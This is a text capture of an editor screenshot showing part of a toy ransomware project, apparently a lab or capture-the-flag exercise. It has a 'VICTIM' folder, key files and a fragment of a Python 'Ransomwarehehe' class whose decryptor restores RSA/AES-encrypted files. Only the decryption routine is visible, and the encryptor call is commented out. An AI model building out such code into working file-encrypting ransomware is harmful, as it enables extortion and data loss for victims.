 EXPLORER
···
VICTIM
test
test1
flag.txt
README.md
secret-key.png
secure-data.png
server.png
Threat Spotlight Lockbit Black 3.0 R...
victim.png
Ransomwarehehe.py
victim_private_key_encrypted
victim_private_key.pem
victim_public_key.pem
Ransomwarehehe.py secret-key.png
Ransomwarehehe.py > ...
7 class Ransomwarehehe():
82 def decryptor(self, victim_private_key_path):
93 # decrypt AES key
94 AES_key = self.decrypt_RSA(AES_key_encrypted, victim_private_key)
95 data_file_original = self.decrypt_AES(file_encrypted, AES_key, nonce)
96 self.write_file(data_file_original, file_path)
97 # rename original
98 os.rename(file_path, file_path[:-len(self.ext)])
99
100
101 if __name__ == '__main__':
102 ransomwarehehe = Ransomwarehehe()
103 # Encryptor
104 # ransomwarehehe.encryptor()
105
106 # Decryptor
107 ransomwarehehe.decryptor('victim_private_key.pem')
108